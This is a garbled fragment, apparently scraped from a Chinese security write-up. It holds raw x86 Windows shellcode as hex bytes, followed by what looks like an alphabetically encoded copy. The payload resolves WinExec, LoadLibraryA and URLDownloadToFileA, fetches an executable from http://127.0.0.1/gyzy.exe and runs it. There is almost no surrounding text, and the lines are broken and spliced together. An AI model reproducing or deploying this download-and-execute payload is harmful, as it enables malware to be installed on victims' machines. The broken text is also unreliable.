 xD8\x8B\x73\x3C\x8B\x74\x1E\x78\x03\xF3\x8B\x7E\x20\x03\xFB\x8B"
x4E\x14\x33\xED\x56\x57\x51\x8B\x3F\x03\xFB\x8B\xF2\x6A\x0E\x59"
xF3\xA6\x74\x08\x59\x5F\x83\xC7\x04\x45\xE2\xE9\x59\x5F\x5E\x8B"
xCD\x8B\x46\x24\x03\xC3\xD1\xE1\x03\xC1\x33\xC9\x66\x8B\x08\x8B"
x46\x1C\x03\xC3\xC1\xE1\x02\x03\xC1\x8B\x00\x03\xC3\x8B\xFA\x8B"
xF7\x83\xC6\x0E\x8B\xD0\x6A\x04\x59\xE8\x51\x00\x00\x00\x83\xC6"
x0D\x52\x56\xFF\x57\xFC\x5A\x8B\xD8\x6A\x01\x59\xE8\x3E\x00\x00"
x00\x83\xC6\x13\x56\x46\x80\x3E\x80\x75\xFA\x80\x36\x80\x5E\x83"
xEC\x20\x8B\xDC\x6A\x20\x53\xFF\x57\xEC\xC7\x04\x03\x5C\x61\x2E"
x65\xC7\x44\x03\x04\x78\x65\x00\x00\x33\xC0\x50\x50\x53\x56\x50"
xFF\x57\xFC\x8B\xDC\x6A\x01\x53\xFF\x57\xF0\x50\xFF\x57\xF4\x33"
xC0\xAC\x85\xC0\x75\xF9\x51\x52\x56\x53\xFF\xD2\x5A\x59\xAB\xE2"
xEE\x33\xC0\xC3\xE8\x25\xFF\xFF\xFF"
x47\x65\x74\x50\x72\x6F\x63\x41\x64\x64\x72\x65\x73\x73\x00\x47"
x65\x74\x53\x79\x73\x74\x65\x6D\x44\x69\x72\x65\x63\x74\x6F\x72"
x79\x41\x00\x57\x69\x6E\x45\x78\x65\x63\x00\x45\x78\x69\x74\x54"
x68\x72\x65\x61\x64\x00\x4C\x6F\x61\x64\x4C\x69\x62\x72\x61\x72"
x79\x41\x00\x75\x72\x6C\x6D\x6F\x6E\x00\x55\x52\x4C\x44\x6F\x77"
x6E\x6C\x6F\x61\x64\x54\x6F\x46\x69\x6C\x65\x41\x00"
ttp://127.0.0.1/gyzy.exe""\x80";
图2
jngaaaaaafkgekbdaaaaaaaaileaamilhabmknileaaiilniilhddmilhebohiadpdilhocaadplileo"
eddonfgfhfbildpadplilpcgkaofjpdkgheaifjfpidmhaeefocojfjfpfoilmnilegceadmdnbobad"
bddmjggilaiilegbmadmdmbobacadmbilaaadmdilpkilphidmgaoilnagkaefjoifbaaaaaaidmgan"
cfgppfhpmfkilnigkabfjoidoaaaaaaidmgbdfgegiadoiahfpkiadgiafoidomcailnmgkcafdppfh"
mhaeadfmgbcogfmheeadaehigfaaaaddmafafafdfgfappfhpmilnmgkabfdppfhpafappfhpeddma"
mifmahfpjfbfcfgfdppncfkfjklocooddmamdoicfppppppehgfhefahcgpgdebgegehcgfhdhdaaeh"